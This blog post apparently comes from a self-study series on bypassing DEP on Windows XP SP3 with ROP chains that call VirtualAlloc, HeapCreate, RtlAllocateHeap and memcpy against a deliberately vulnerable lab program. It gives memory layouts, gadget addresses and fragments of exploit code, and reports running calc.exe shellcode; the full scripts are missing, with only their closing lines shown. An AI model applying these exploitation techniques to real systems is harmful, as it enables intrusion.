Since the fifth and sixth methods are similar, I will cover both of them in this article.

VirtualAlloc
According to the Microsoft Learn documentation, VirtualAlloc reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.
Note: This API only works with the current process. To allocate memory in the address space of another process, use the VirtualAllocEx function.

According to the Microsoft Learn documentation, memcpy copies a specified number of bytes from one buffer to another. I think most of my readers are already familiar with this function, as it is commonly associated with buffer overflow vulnerabilities.

According to the Microsoft Learn documentation, HeapCreate creates a private heap object that can be used by the calling process. The function reserves space in the process’s virtual address space and allocates physical storage for a specified initial portion of this memory region.

According to the Microsoft Learn documentation, RtlAllocateHeap provides functionality similar to that of HeapAlloc.
The disassembled code of this API is shown below:
The Fifth Method
Preparation
So far, we can infer that the fifth and sixth methods follow a similar principle: we allocate an executable memory region, copy the payload into it, and then execute the shellcode.
These two methods are more difficult to implement than the others because they involve chaining multiple APIs together. As a result, they require more space in memory. In the vulnerable001.exe demo, the offset required to trigger the buffer overflow is 140 bytes. In other words, the available space may impose some restrictions on our ROP chain.
Let’s first organize the memory layout as we did in the previous articles:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
edi-0x30 : padding A edi-0x10 : calling VirtualAlloc edi-0x0c : padding B edi-0x04 : memcpy edi : the first parameter of VirtualAlloc; we use the value 0 edi+0x04 : the second parameter, 0x180 edi+0x08 : the third parameter, 0x1000 edi+0x0c : the fourth parameter, 0x40 edi+0x10 : jmp eax, memcpy; after memcpy returns, execution reaches this address. EAX holds the dynamically generated address of the shellcode edi+0x14 : the first parameter of memcpy; we use EAX edi+0x18 : the second parameter, the dynamically generated address of the shellcode edi+0x1c : the third parameter; we use the value 0x180 edi+0x20 : padding D; 140 bytes from padding A trigger the buffer overflow edi+0x5c : ROP ... edi+... : shellcode
However, this layout does not work because we don’t know the value of EAX after calling VirtualAlloc. Therefore, we cannot pass the correct value as the first parameter to memcpy.
Now, let’s consider the following memory layout:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
edi-0x30 : padding A edi-0x10 : calling VirtualAlloc edi-0x0c : padding B edi-0x04 : stack pivot of size 0x14. This sets ESP = edi+0x24 and executes ROP1. Execution reaches this point after VirtualAlloc returns edi : the first parameter of VirtualAlloc; we use the value 0 edi+0x04 : the second parameter, 0x180 edi+0x08 : the third parameter, 0x1000 edi+0x0c : the fourth parameter, 0x40 edi+0x10 : calling memcpy edi+0x14 : jmp eax. Execution reaches this address after memcpy returns edi+0x18 : the first parameter of memcpy edi+0x1c : the second parameter, the starting address of the shellcode edi+0x20 : the third parameter, 0x180 edi+0x24 : ROP1, configuring the first parameter of memcpy edi+... : padding C, causing a buffer overflow edi+0x5c : ROP2, configuring EDI and the second parameter of memcpy, then calling VirtualAlloc edi+... : padding D edi+0x200 : shellcode
Unfortunately, this layout doesn’t work either because the space reserved for the ROP chain is too small.
So, how can we overcome this limitation? We can reorganize the memory layout by setting EDI = IESP + 0x200, where IESP is the value of ESP when the buffer overflow occurs.
With this adjustment, the memory layout becomes:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
edi-0x290 : padding A edi-0x204 : ROP1, configuring EDI; ROP2, calling VirtualAlloc edi-... : padding B edi : calling VirtualAlloc edi+0x04 : padding C edi+0x0c : stack pivot of size 0x1c edi+0x10 : the first parameter of VirtualAlloc; the value is 0 edi+0x14 : the second parameter, 0x180 edi+0x18 : the third parameter, 0x1000 edi+0x1c : the fourth parameter, 0x40 edi+0x20 : calling memcpy edi+0x24 : padding D edi+0x2c : jmp eax. After memcpy returns, execution reaches this address and jumps to the shellcode edi+0x30 : the first parameter of memcpy, dynamically determined by the value returned in EAX after VirtualAlloc is called edi+0x34 : the second parameter, edi+0x140, the dynamically determined address of the shellcode edi+0x38 : the third parameter, 0x180 edi+0x3c : ROP3, configuring the parameters of memcpy; ROP4, calling memcpy edi+... : padding D, filling the space up to a total offset of 0x5c edi+0x140 : shellcode
Note: According to the documentation on Microsoft Learn and Wikipedia, API return values are typically stored in EAX on 32-bit x86 systems. Therefore, we need to preserve the value returned by VirtualAlloc before overwriting EAX. In this layout, we save the value from EAX into ECX before reusing EAX.
withopen('exploit_dep.txt', 'wb') as f: f.write(exploit)
print('[+] OK')
if __name__ == '__main__': main()
Now, let’s try to exploit vulnerable.c on a Windows XP SP3 virtual machine.


Here, we can see that the value of EAX has changed. As shown in the memory dump, the shellcode has been copied to the destination address.
We have successfully executed the shellcode!
The Sixth Method
So far, I have been able to follow the procedures described in my textbook. However, my textbook only introduces the sixth method without providing an exploit script. Therefore, I decided to implement it myself.
Writing a ROP exploit script for the sixth method is much more difficult than for the fifth method, even though both methods follow the same basic idea.
The most challenging part of chaining multiple APIs is organizing the memory layout. Here, I’d like to share some of the lessons I learned during the process:
Always place rop1, rop2, and other ROP sequences that modify parameters after the parameters themselves. Otherwise, we would need to recalculate the offsets every time we add a gadget or padding.
If we cannot find an add esp gadget with a sufficiently large offset, we can use multiple stack adjustments instead. We can place these gadgets within the padding of other ROP sequences.
After calling ntdll!RtlAllocateHeap, we need to execute rop5 and rop6. However, the gap between ntdll!RtlAllocateHeap and rop5 is too large.
In this case, a single add esp, 0x3C gadget is not sufficient. Therefore, I also added this gadget to the padding of other ROP sequences:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
rop3 += p32(0x7eb95689) # ADD EAX,10 # POP ESI # POP EBP # RETN 0x10 ** [ntdll.dll] ** | {PAGE_EXECUTE_READ} rop3 += b'3333'# pop esi rop3 += b'3333'# pop ebp rop3 += p32(0x7eba5686) # MOV DWORD PTR DS:[EAX],ECX # POP EBP # RETN ** [ntdll.dll] ** | {PAGE_EXECUTE_READ} #rop3 += b'3' * 0x10 rop3 += b'3333' rop3 += b'3333' rop3 += add_esp_3c rop3 += b'3333' rop3 += b'3333'# pop ebp
# ...
rop4 += p32(0x77c47844) # ADD EAX,-2 # POP EBP # RETN #rop4 += b'4444' # pop ebp rop4 += add_esp_3c rop4 += p32(0x77c47844) # ADD EAX,-2 # POP EBP # RETN rop4 += b'4444'# pop ebp
As a result, when rop3 and rop4 are executed for the first time, some of these instructions will not execute as intended. However, they can be executed later, after other APIs have been called.
With these adjustments, the completed exploit script can be implemented as follows:
withopen('exploit_dep.txt', 'wb') as f: f.write(exploit)
print('[+] OK')
if __name__ == '__main__': main()
Now, let’s try to exploit it!

We can see that the parameters have been successfully passed to HeapCreate.

The parameters of RtlAllocateHeap have also been configured successfully.

After calling RtlAllocateHeap, the memory dump shows that we have zeroed out the target memory region.

Next, the parameters of memcpy have been configured successfully.

After calling memcpy, the shellcode has been copied into the target memory region.

Finally, we can execute the shellcode successfully!
Note: I used a calc.exe payload because the message box payload was too large. It overwrote some important data and caused the exploit to fail.
Conclusion
This will probably be the last article in which I introduce methods for bypassing DEP. Of course, this definitely won’t be the last article in this series!
Over the past few days, I’ve learned how to build a ROP chain from scratch and use it to bypass DEP. This is also the last topic covered in my textbook. Therefore, I’ll move on to other exploitation techniques and document what I learn in future posts.
That’s it for this article! If you have any comments or suggestions, feel free to leave them below!